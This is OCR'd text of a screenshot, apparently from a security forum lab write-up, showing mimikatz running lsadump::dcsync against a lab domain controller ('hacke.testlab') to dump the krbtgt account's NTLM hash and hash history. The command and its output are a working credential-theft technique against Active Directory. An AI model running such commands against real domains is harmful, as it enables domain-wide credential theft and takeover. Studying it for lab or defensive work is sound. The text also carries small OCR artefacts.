 mimikatz 2.2.0 x64 (oe.eo)
ion
mimikatz # lsadump::dcsync /dc:WIN-Q2JR4MURGS0.hacke.testlab /domain:hacke.testl
ab /user:krbtgt
[DC] 'hacke.testlab' will be the domain
[DC] 'WIN-Q2JR4MURGS0.hacke.testlab' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2020/12/2 21:03:30
Object Security ID   : S-1-5-21-3502871099-3777307143-1257297015-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 2e1c1d8ccc005ba4da4af2adeb72dd39
    ntlm- 0: 2e1c1d8ccc005ba4da4af2adeb72dd39
    ntlm- 1: b36391eb9b2eb450a26aeb9aedd1287e
    ntlm- 2: 83e0a9a108967bcefcce90dfd364db08
先知社区